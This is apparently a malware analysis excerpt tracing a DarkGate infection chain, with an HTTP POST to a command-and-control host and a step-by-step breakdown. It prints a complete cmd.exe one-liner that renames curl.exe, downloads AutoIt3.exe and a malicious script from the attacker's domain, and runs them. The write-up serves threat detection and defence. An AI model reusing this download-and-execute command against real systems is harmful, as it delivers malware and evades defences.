 Infection Chain #2:
PAPERTEAR > CURL > DARKGATE

16:50:58 UTC
Command and Control: wscript.exe HTTP POST to 104.21.43[.]177

POST /yifrmouv
Connection: Keep-Alive Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 0
Host: infocatalog[.]pics:8080

16:50:59 UTC
Command and Control: wscript.exe execution of multiple commands using Windows Command Shell one-liner

Command Line: "C:\Windows\System32\cmd.exe" /c mkdir c:\yifr & cd /d c:\yifr & copy c:\windows\system32\curl.exe yifr.exe & yifr -H "User-Agent: curl" -o Autoit3.exe http://infocatalog[.]pics:8080 & yifr -o khscrk.au3 http://infocatalog[.]pics:8080/msiyifrmouv & Autoit3.exe khscrk.au3

Functions:
• Creates the directory c:\yifr
• Copies the cURL binary c:\windows\system32\curl.exe to c:\yifr\yifr.exe
• Uses renamed cURL binary to download the files Autoit3.exe and khscrk.au3 from the domain infocatalog[.]pics
• Run the malicious AutoIt script khscrk.au3 with the binary Autoit3.exe